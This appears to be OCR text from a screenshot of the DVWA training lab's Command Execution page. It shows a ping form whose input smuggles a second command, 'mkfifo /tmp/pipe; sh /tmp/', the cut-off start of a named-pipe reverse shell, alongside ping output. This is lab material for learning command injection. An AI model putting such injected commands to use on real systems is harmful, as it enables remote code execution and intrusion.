 Applications Places System Sun Jun 24, 4:34 PM student
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.43.138/dvwa/vulnerabilities/exec/# Google
Most Visited Release Notes Fedora Project Red Hat Free Content
Loading...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
192.168.16.131 ; mkfifo /tmp/pipe; sh /tmp/ submit
PING 192.168.43.138 (192.168.43.138) 56(84) bytes of data.
64 bytes from 192.168.43.138: icmp_req=1 ttl=64 time=0.052 ms
64 bytes from 192.168.43.138: icmp_req=2 ttl=64 time=0.098 ms
64 bytes from 192.168.43.138: icmp_req=3 ttl=64 time=0.032 ms
--- 192.168.43.138 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.032/0.060/0.098/0.029 ms
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Waiting for 192.168.43.138...
Damn Vulnerable Web ... root@Fedora14:~ 192.168.43.138 ; mkfif...